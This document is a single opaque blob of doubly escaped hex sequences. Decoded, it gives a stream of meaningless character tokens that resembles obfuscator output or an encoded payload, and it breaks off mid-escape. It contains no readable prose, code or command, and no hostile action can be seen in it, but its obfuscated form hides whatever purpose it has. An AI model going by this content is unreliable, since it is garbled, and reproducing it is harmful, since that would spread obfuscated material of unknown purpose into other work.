\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\